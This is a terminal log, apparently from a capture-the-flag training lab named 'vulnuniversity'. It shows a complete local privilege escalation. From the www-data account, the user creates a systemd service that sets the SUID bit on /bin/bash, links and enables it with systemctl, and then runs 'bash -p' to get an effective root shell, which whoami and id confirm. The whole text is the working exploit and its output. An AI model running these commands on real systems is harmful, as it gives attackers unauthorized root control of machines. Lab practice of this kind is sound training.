 www-data@vulnuniversity:/home/bill$ TF=$(mktemp).service
www-data@vulnuniversity:/home/bill$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "chmod u+s /bin/bash"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/home/bill$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.m7NrwV4pmy.service to /tmp/tmp.m7NrwV4pmy.service.
www-data@vulnuniversity:/home/bill$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.m7NrwV4pmy.service to /tmp/tmp.m7NrwV4pmy.serv
ice.
www-data@vulnuniversity:/home/bill$ bash -p
bash-4.3# whoami
root
bash-4.3# id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-4.3#